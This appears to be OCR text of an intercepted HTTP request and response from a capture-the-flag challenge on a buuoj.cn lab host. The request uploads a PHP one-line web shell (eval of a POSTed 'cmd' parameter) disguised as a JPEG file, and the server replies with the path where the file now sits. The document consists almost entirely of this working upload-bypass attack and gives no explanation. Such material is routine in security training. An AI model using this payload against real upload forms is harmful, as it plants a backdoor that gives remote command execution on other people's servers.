 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 4d3a9e1f-92f7-4f40-b598-f9ee9358b490.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3330798738241324793030790​84071
8 Content-Length: 381
9 Origin: http://4d3a9e1f-92f7-4f40-b598-f9ee9358b490.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://4d3a9e1f-92f7-4f40-b598-f9ee9358b490.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=71bbaa6f83028e71272c241066fb5e86
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------333079873824132479303079084071
16 Content-Disposition: form-data; name="uploaded"; filename="a.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['cmd']);
21 ?>
22 -----------------------------333079873824132479303079084071
23 Content-Disposition: form-data; name="submit"
24
25 一键去世
26 -----------------------------333079873824132479303079084071--
27
Response
Pretty Raw Render \n Actions
/var/www/html/upload/37075d68a347ff585872aadbdf9b4097/a.jpg succesfully uploaded!